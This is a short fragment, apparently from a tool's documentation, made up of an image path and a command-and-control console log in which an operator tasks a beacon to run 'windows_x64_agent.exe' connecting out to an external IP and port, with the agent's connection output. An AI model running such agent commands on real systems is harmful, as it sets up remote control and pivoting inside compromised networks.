 [05/30 10:32:41] beacon> shell windows_x64_agent.exe -c 47.113.229.136:1122
[05/30 10:32:41] [*] Tasked beacon to run: windows_x64_agent.exe -c 47.113.229.136:1122
[05/30 10:32:41] [+] host called home, sent: 75 bytes
[05/30 10:32:51] [+] received output:
2025/05/30 10:32:41 [*] Starting agent node actively.Connecting to 47.113.229.136:1122